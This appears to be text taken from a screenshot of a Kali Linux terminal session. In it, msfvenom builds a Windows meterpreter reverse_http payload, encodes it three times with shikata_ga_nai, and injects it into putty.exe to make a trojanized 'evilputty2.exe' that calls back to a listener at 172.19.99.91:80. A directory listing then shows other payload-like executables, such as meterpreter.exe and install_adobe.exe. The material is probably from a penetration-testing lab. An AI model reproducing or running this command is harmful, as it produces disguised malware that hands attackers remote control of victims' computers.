 ┌──(root💀kali)-[/home/kali]
└─# msfvenom -p windows/meterpreter/reverse_http -f exe -e x86/shikata_ga_nai
 -i 3 -k -x putty.exe LHOST=172.19.99.91 LPORT=80 > evilputty2.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 609 (iteration=0)
x86/shikata_ga_nai succeeded with size 636 (iteration=1)
x86/shikata_ga_nai succeeded with size 663 (iteration=2)
x86/shikata_ga_nai chosen with final size 663
Payload size: 663 bytes
Final size of exe file: 1544192 bytes
┌──(root💀kali)-[/home/kali]
└─# ls
Desktop Documents evilputty2.exe install_adobe.exe meterpreter2.exe Music Pictures Public putty.exe.1 Templates VUYaKfAh.jpeg
documento_secreto.txt Downloads evilputty.exe install_adobe.exe.zip meterpreter.exe NhfngxnX.html prueba.txt putty.exe rbMMRKny.html Videos xgVwrnWm.jpeg